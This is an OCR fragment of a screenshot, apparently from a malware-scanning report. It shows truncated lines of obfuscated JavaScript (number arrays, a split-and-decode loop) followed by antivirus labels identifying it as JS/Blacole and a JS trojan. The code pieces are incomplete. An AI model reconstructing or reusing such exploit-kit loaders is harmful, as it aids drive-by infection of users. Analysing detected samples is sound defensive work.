
28,1e,23,17,1e,26,1
1,5d,5d,5d,1f,20,32
(",");}w=f;s=[];for
{j=i;if((0x19==031
de(e(aq+(w[j]))+0x
Antivirus reports:
AntiVir
JS/Blacole
Ikarus
Trojan.JS.
Emsisoft
JS:Trojan.I